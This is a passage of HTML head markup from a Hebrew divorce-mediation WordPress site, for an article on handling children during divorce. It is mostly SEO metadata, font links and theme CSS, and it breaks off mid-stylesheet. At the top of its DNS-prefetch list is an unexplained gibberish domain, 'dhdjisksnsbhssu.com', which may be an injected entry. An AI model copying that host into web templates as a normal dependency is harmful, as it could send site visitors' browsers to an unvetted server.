href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CPoppins%3A500%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CPoppins%3A500%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CPoppins%3A500%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript>
	<meta name="description" content="החלטתם להתגרש? חשוב שתדעו איך להתנהל נכון אל מול הילדים על מנת לצמצם את הנזקים שגירושים משאירים. כנסו לפוסט ולמדו איך להתגרש נכון" />
	<link rel="canonical" href="https://www.divorce-nice.com/2020/12/09/כיצד-לנהוג-נכון-עם-הילדים-כשמתגרשים/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="כיצד לנהוג נכון עם הילדים כשמתגרשים - גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא" />
	<meta property="og:description" content="החלטתם להתגרש? חשוב שתדעו איך להתנהל נכון אל מול הילדים על מנת לצמצם את הנזקים שגירושים משאירים. כנסו לפוסט ולמדו איך להתגרש נכון" />
	<meta property="og:url" content="https://www.divorce-nice.com/2020/12/09/כיצד-לנהוג-נכון-עם-הילדים-כשמתגרשים/" />
	<meta property="og:site_name" content="גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא" />
	<meta property="article:published_time" content="2020-12-09T12:25:40+00:00" />
	<meta property="article:modified_time" content="2023-04-26T15:06:14+00:00" />
	<meta property="og:image" content="https://www.divorce-nice.com/wp-content/uploads/2020/12/Depositphotos_143373433_xl-2015.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1068" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="pasu719" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="3 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.divorce-nice.com/#website","url":"https://www.divorce-nice.com/","name":"\u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df | \u05de\u05d2\u05e9\u05e8\u05d9 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05d1\u05d4\u05e1\u05db\u05de\u05d4 - \u05d4\u05d9\u05dc\u05d4 \u05d4\u05d1\u05e8 \u05e8\u05dd \u05e9\u05e4\u05d9\u05e0\u05e8 \u05e2\u05d5\u05e8\u05da \u05d3\u05d9\u05df \u05d0\u05d5\u05e8\u05d9 \u05d3\u05d5\u05df \u05d9\u05d7\u05d9\u05d9\u05d0","description":"\u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df, \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05dc\u05dc\u05d0 \u05de\u05d0\u05d1\u05e7\u05d9\u05dd \u05de\u05e9\u05e4\u05d8\u05d9\u05d9\u05dd, \u05d9\u05d9\u05e2\u05d5\u05e5 \u05d0\u05d9\u05e9\u05d9, \u05d9\u05e2\u05d5\u05e5 \u05d6\u05d5\u05d2\u05d9, \u05d9\u05e2\u05d5\u05e5 \u05de\u05e9\u05e4\u05d7\u05ea\u05d9, \u05d0\u05d9\u05de\u05d5\u05df - \u05d2\u05d9\u05e9\u05d5\u05e8 \u05d1\u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05dc\u05d4\u05ea\u05d2\u05e8\u05e9 \u05d1\u05d8\u05d5\u05d1 \u05d1\u05dc\u05d9 \u05d1\u05ea\u05d9 \u05d4\u05de\u05e9\u05e4\u05d8 \u05d0\u05d9\u05de\u05d5\u05df \u05d5\u05d2\u05d9\u05e9\u05d5\u05e8 \u05dc\u05de\u05ea\u05d2\u05e8\u05e9\u05d9\u05dd \u05dc\u05dc\u05d0 \u05e1\u05db\u05e1\u05d5\u05db\u05d9\u05dd \u05de\u05e9\u05e4\u05d7\u05ea\u05d9\u05d9\u05dd \u05d0\u05d9\u05de\u05d5\u05df \u05dc\u05e9\u05d9\u05e7\u05d5\u05dd \u05d4\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea, \u05d0\u05d9\u05de\u05d5\u05df \u05d0\u05d9\u05e9\u05d9 \u05dc\u05de\u05ea\u05d2\u05e8\u05e9\u05d9\u05dd","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.divorce-nice.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"ImageObject","@id":"https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/#primaryimage","inLanguage":"he-IL","url":"https://www.divorce-nice.com/wp-content/uploads/2020/12/Depositphotos_143373433_xl-2015.jpg","contentUrl":"https://www.divorce-nice.com/wp-content/uploads/2020/12/Depositphotos_143373433_xl-2015.jpg","width":1600,"height":1068},{"@type":"WebPage","@id":"https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/#webpage","url":"https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/","name":"\u05db\u05d9\u05e6\u05d3 \u05dc\u05e0\u05d4\u05d5\u05d2 \u05e0\u05db\u05d5\u05df \u05e2\u05dd \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd \u05db\u05e9\u05de\u05ea\u05d2\u05e8\u05e9\u05d9\u05dd - \u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df | \u05de\u05d2\u05e9\u05e8\u05d9 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05d1\u05d4\u05e1\u05db\u05de\u05d4 - \u05d4\u05d9\u05dc\u05d4 \u05d4\u05d1\u05e8 \u05e8\u05dd \u05e9\u05e4\u05d9\u05e0\u05e8 \u05e2\u05d5\u05e8\u05da \u05d3\u05d9\u05df \u05d0\u05d5\u05e8\u05d9 \u05d3\u05d5\u05df \u05d9\u05d7\u05d9\u05d9\u05d0","isPartOf":{"@id":"https://www.divorce-nice.com/#website"},"primaryImageOfPage":{"@id":"https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/#primaryimage"},"datePublished":"2020-12-09T12:25:40+00:00","dateModified":"2023-04-26T15:06:14+00:00","author":{"@id":"https://www.divorce-nice.com/#/schema/person/06097c0c3fc4ac1b857a6fa61b059f02"},"description":"\u05d4\u05d7\u05dc\u05d8\u05ea\u05dd \u05dc\u05d4\u05ea\u05d2\u05e8\u05e9? \u05d7\u05e9\u05d5\u05d1 \u05e9\u05ea\u05d3\u05e2\u05d5 \u05d0\u05d9\u05da \u05dc\u05d4\u05ea\u05e0\u05d4\u05dc \u05e0\u05db\u05d5\u05df \u05d0\u05dc \u05de\u05d5\u05dc \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd \u05e2\u05dc \u05de\u05e0\u05ea \u05dc\u05e6\u05de\u05e6\u05dd \u05d0\u05ea \u05d4\u05e0\u05d6\u05e7\u05d9\u05dd \u05e9\u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05dd \u05de\u05e9\u05d0\u05d9\u05e8\u05d9\u05dd. \u05db\u05e0\u05e1\u05d5 \u05dc\u05e4\u05d5\u05e1\u05d8 \u05d5\u05dc\u05de\u05d3\u05d5 \u05d0\u05d9\u05da \u05dc\u05d4\u05ea\u05d2\u05e8\u05e9 \u05e0\u05db\u05d5\u05df","breadcrumb":{"@id":"https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/"]}]},{"@type":"BreadcrumbList","@id":"https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea","item":"https://www.divorce-nice.com/"},{"@type":"ListItem","position":2,"name":"\u05db\u05d9\u05e6\u05d3 \u05dc\u05e0\u05d4\u05d5\u05d2 \u05e0\u05db\u05d5\u05df \u05e2\u05dd \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd \u05db\u05e9\u05de\u05ea\u05d2\u05e8\u05e9\u05d9\u05dd"}]},{"@type":"Person","@id":"https://www.divorce-nice.com/#/schema/person/06097c0c3fc4ac1b857a6fa61b059f02","name":"pasu719","image":{"@type":"ImageObject","@id":"https://www.divorce-nice.com/#personlogo","inLanguage":"he-IL","url":"https://secure.gravatar.com/avatar/692650df3a4ba7e9c7b68590960c634f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/692650df3a4ba7e9c7b68590960c634f?s=96&d=mm&r=g","caption":"pasu719"},"sameAs":["https://www.divorce-nice.com"],"url":"https://www.divorce-nice.com/author/pasu719/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//adservice.google.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//bp.blogspot.com' />
<link rel='dns-prefetch' href='//1.bp.blogspot.com' />
<link rel='dns-prefetch' href='//2.bp.blogspot.com' />
<link rel='dns-prefetch' href='//3.bp.blogspot.com' />
<link rel='dns-prefetch' href='//4.bp.blogspot.com' />
<link rel='dns-prefetch' href='//ajax.microsoft.com' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//github.githubassets.com' />
<link rel='dns-prefetch' href='//referrer.disqus.com' />
<link rel='dns-prefetch' href='//c.disquscdn.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//stats.g.doubleclick.net' />
<link rel='dns-prefetch' href='//cm.g.doubleclick.net' />
<link rel='dns-prefetch' href='//stats.buysellads.com' />
<link rel='dns-prefetch' href='//s3.buysellads.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא &laquo; פיד‏" href="https://www.divorce-nice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא &laquo; פיד תגובות‏" href="https://www.divorce-nice.com/comments/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1602082273' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='chaty-front-css-inline-css'>
                                #wechat-qr-code{right: 104px; left:auto;}
                                .chaty-widget-is a{display: block; margin:0; padding:0;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%; }
                .chaty-widget-is svg{margin:0; padding:0;}
                .chaty-main-widget { display: none; }
                .chaty-in-desktop .chaty-main-widget.is-in-desktop { display: block; }
                .chaty-in-mobile .chaty-main-widget.is-in-mobile { display: block; }
                .chaty-widget.hide-widget { display: none !important; }
                .chaty-widget, .chaty-widget .get, .chaty-widget .get a { width: 62px }
                .facustom-icon { width: 54px; line-height: 54px; height: 54px; font-size: 27px; }
                .chaty-widget-is a { width: 54px; height: 54px; }
                                                .facustom-icon.chaty-btn-phone {background-color: #03E78B}
                .chaty-phone .color-element {fill: #03E78B; background: #03E78B}
                                .facustom-icon.chaty-btn-whatsapp {background-color: #49E670}
                .chaty-whatsapp .color-element {fill: #49E670; background: #49E670}
                                /*.chaty-widget-i-title.hide-it { display: none !important; }*/
                body div.chaty-widget.hide-widget { display: none !important; }
            .i-trigger .chaty-widget-i-title, .chaty-widget-i .chaty-widget-i-title {color:#dd0000 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i-title p, .chaty-widget-i.chaty-main-widget .chaty-widget-i-title p {color:#dd0000 !important; }.i-trigger .chaty-widget-i:not(.no-tooltip):before, .chaty-widget-i.chaty-main-widget:before { border-color: transparent transparent transparent #ffffff !important;}.chaty-widget.chaty-widget-is-right .i-trigger .i-trigger-open.chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before { border-color: transparent #ffffff transparent transparent !important;}.chaty-widget.chaty-widget-is-right .i-trigger .chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before {border-color: transparent #ffffff transparent transparent !important; }
</style>
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/style.min-rtl.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:100%;}a,.page-title{color:rgba(242,61,73,0.9);}a:hover,a:focus{color:#f23d49;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.8;}blockquote{color:#000004;}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:500;text-transform:capitalize;}.site-title{font-size:35px;font-size:2.1875rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;}.entry-title{font-size:30px;font-size:1.875rem;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}h1,.entry-content h1,.entry-content h1 a{font-size:52px;font-size:3.25rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.3;text-transform:capitalize;}h2,.entry-content h2,.entry-content h2 a{font-size:38px;font-size:2.375rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.3;text-transform:capitalize;}h3,.entry-content h3,.entry-content h3 a{font-size:30px;font-size:1.875rem;font-weight:500;font-family:'Poppins',sans-serif;line-height:1.3;text-transform:capitalize;}h4,.entry-content h4,.entry-content h4 a{font-size:26px;font-size:1.625rem;}h5,.entry-content h5,.entry-content h5 a{font-size:22px;font-size:1.375rem;}h6,.entry-content h6,.entry-content h6 a{font-size:20px;font-size:1.25rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}::selection{background-color:#f23d49;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#2a2f4f;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#f23d49;border-color:rgba(242,61,73,0.9);background-color:rgba(242,61,73,0.9);}.main-header-menu .menu-link,.ast-header-custom-item a{color:#2a2f4f;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:rgba(242,61,73,0.9);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:rgba(242,61,73,0.9);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:rgba(242,61,73,0.9);background-color:rgba(242,61,73,0.9);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:rgba(242,61,73,0.9);border-color:rgba(242,61,73,0.9);}.ast-small-footer{color:#000000;}.ast-small-footer > .ast-footer-overlay{background-color:#f8fcfe;}.ast-small-footer a{color:#000000;}.ast-small-footer a:hover{color:#e04838;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.footer-adv .widget-title,.footer-adv .widget-title a{color:#000000;}.footer-adv{color:#000000;}.footer-adv a{color:#000000;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{border-color:#000000;background-color:#000000;}.footer-adv a:hover,.footer-adv .no-widget-text a:hover,.footer-adv a:focus,.footer-adv .no-widget-text a:focus{color:#e04838;}.footer-adv .calendar_wrap #today,.footer-adv a:hover + .post-count{background-color:#000000;}.footer-adv-overlay{background-color:#f8fcfe;}.ast-comment-meta{line-height:1.666666667;font-size:13px;font-size:0.8125rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:rgba(242,61,73,0.9);}.entry-meta,.entry-meta *{line-height:1.45;color:rgba(242,61,73,0.9);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#f23d49;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:12.5rem;}.widget-title{font-size:22px;font-size:1.375rem;color:#2a2f4f;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:rgba(242,61,73,0.9);}.secondary .calendar_wrap #today,.ast-progress-val span{background:rgba(242,61,73,0.9);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:rgba(242,61,73,0.9);border-color:rgba(242,61,73,0.9);}.calendar_wrap #today > a{color:#f23d49;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:rgba(242,61,73,0.9);}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f23d49;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#f23d49;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #f23d49;color:#f23d49;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#f23d49;color:#ffffff;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:768px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-left:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;}.ast-right-sidebar #primary{padding-left:0;}.ast-right-sidebar #secondary{padding-right:0;}.ast-left-sidebar #primary{padding-right:0;}.ast-left-sidebar #secondary{padding-left:0;}.ast-pagination .prev.page-numbers{padding-right:.5em;}.ast-pagination .next.page-numbers{padding-left:.5em;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-left-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-left:30px;padding-right:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:6px;padding-top:18px;padding-right:35px;padding-bottom:18px;padding-left:35px;}.elementor-button-wrapper .elementor-button{border-color:#f23d49;background-color:#f23d49;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#e23849;border-color:#e23849;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:normal;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.9375rem;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f23d49;background-color:#f23d49;color:#ffffff;font-family:inherit;font-weight:normal;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:15px;font-size:0.9375rem;border-radius:6px;padding-top:18px;padding-right:35px;padding-bottom:18px;padding-left:35px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#e23849;border-color:#e23849;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.3;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3;}.elementor-widget-heading 